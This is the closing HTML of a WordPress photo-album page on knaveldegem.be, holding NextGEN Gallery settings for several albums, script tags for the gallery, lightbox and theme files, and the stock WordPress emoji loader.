galleries.gallery_90a659daee17daa0dd7008b76b68296e = {"__defaults_set":null,"ID":"90a659daee17daa0dd7008b76b68296e","album_ids":[],"container_ids":["7"],"display":null,"display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":"1","enable_descriptions":"0","galleries_per_page":"0","gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":"1","template":"","thumbnail_crop":"1","thumbnail_height":"160","thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":"240","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"90a659daee17daa0dd7008b76b68296e","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"DESC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"albums","src":"albums","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_90a659daee17daa0dd7008b76b68296e.wordpress_page_root = "https:\/\/www.knaveldegem.be\/fotoalbum\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.knaveldegem.be\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_cdc6ff29a24decb1bd304af1009aa997 = {"__defaults_set":null,"ID":"cdc6ff29a24decb1bd304af1009aa997","album_ids":[],"container_ids":["6"],"display":null,"display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":"1","enable_descriptions":"0","galleries_per_page":"0","gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":"1","template":"","thumbnail_crop":"1","thumbnail_height":"160","thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":"240","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdc6ff29a24decb1bd304af1009aa997","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"DESC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"albums","src":"albums","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_cdc6ff29a24decb1bd304af1009aa997.wordpress_page_root = "https:\/\/www.knaveldegem.be\/fotoalbum\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.knaveldegem.be\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_ed09121020cb3160d9300cd155b62738 = {"__defaults_set":null,"ID":"ed09121020cb3160d9300cd155b62738","album_ids":[],"container_ids":["5"],"display":null,"display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":"1","enable_descriptions":"0","galleries_per_page":"0","gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":"1","template":"","thumbnail_crop":"1","thumbnail_height":"160","thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":"240","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ed09121020cb3160d9300cd155b62738","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"DESC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["2","1"],"source":"albums","src":"albums","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_ed09121020cb3160d9300cd155b62738.wordpress_page_root = "https:\/\/www.knaveldegem.be\/fotoalbum\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.knaveldegem.be\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_c73d56e0878b30c1cd8ef4ca38713855 = {"__defaults_set":null,"ID":"c73d56e0878b30c1cd8ef4ca38713855","album_ids":[],"container_ids":["4"],"display":null,"display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":"1","enable_descriptions":"0","galleries_per_page":"0","gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":"1","template":"","thumbnail_crop":"1","thumbnail_height":"160","thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":"240","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"c73d56e0878b30c1cd8ef4ca38713855","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"DESC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["2","1"],"source":"albums","src":"albums","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_c73d56e0878b30c1cd8ef4ca38713855.wordpress_page_root = "https:\/\/www.knaveldegem.be\/fotoalbum\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.knaveldegem.be\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_6a91c2566c7ff013e93e1e4580d5db5d = {"__defaults_set":null,"ID":"6a91c2566c7ff013e93e1e4580d5db5d","album_ids":[],"container_ids":["2"],"display":null,"display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":"1","enable_descriptions":"0","galleries_per_page":"0","gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":"1","template":"","thumbnail_crop":"1","thumbnail_height":"160","thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":"240","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"6a91c2566c7ff013e93e1e4580d5db5d","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"DESC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":["2","1"],"source":"albums","src":"albums","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_6a91c2566c7ff013e93e1e4580d5db5d.wordpress_page_root = "https:\/\/www.knaveldegem.be\/fotoalbum\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.knaveldegem.be\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_7e1b01c236e5b454f5d31144526a71b5 = {"__defaults_set":null,"ID":"7e1b01c236e5b454f5d31144526a71b5","album_ids":[],"container_ids":[50],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"0","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"original_display_type":"photocrati-nextgen_basic_compact_album","original_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":"1","enable_descriptions":"0","galleries_per_page":"0","gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":"1","template":"","thumbnail_crop":"1","thumbnail_height":"160","thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":"240","use_lightbox_effect":true},"original_album_entities":[{"id":9,"name":"2026","slug":"2026","previewpic":0,"albumdesc":"","sortorder":[126],"pageid":0,"extras_post_id":15829,"date_created":"2026-01-19 16:35:40","date_modified":"2026-01-19 16:35:53","display_type":"photocrati-nextgen_basic_compact_album","display_type_settings":{"photocrati-nextgen_basic_compact_album":{"open_gallery_in_lightbox":false,"gallery_display_type":"photocrati-nextgen_basic_thumbnails","galleries_per_page":20,"enable_breadcrumbs":1,"enable_descriptions":0,"display_view":"default","template":"default","override_thumbnail_settings":1,"thumbnail_width":240,"thumbnail_height":160,"thumbnail_crop":1,"animate_images_enable":false,"animate_images_style":"wobble","animate_images_duration":1500,"animate_images_delay":250,"animate_pagination_enable":false,"animate_pagination_style":"flipInX","animate_pagination_duration":1500,"animate_pagination_delay":250,"is_ecommerce_enabled":0},"photocrati-nextgen_basic_extended_album":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":"1","enable_descriptions":"0","galleries_per_page":"0","gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":"1","template":"","thumbnail_crop":"1","thumbnail_height":"200","thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":"300","use_lightbox_effect":1}},"id_field":"id"}]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"7e1b01c236e5b454f5d31144526a71b5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_7e1b01c236e5b454f5d31144526a71b5.wordpress_page_root = "https:\/\/www.knaveldegem.be\/fotoalbum\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.knaveldegem.be\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.4" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.4" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.4" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.4" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/themes/radiate/js/navigation.js?ver=20120206" id="radiate-navigation-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/themes/radiate/js/skip-link-focus-fix.js?ver=20130115" id="radiate-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="radiate-custom-js-js-extra">
/* <![CDATA[ */
var radiateScriptParam = {"radiate_image_link":"https://www.knaveldegem.be/wp-content/uploads/2019/12/cropped-banner3.jpg"};
//# sourceURL=radiate-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/themes/radiate/js/custom.js?ver=6.9" id="radiate-custom-js-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.4" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=4.0.4" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.knaveldegem.be/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.knaveldegem.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
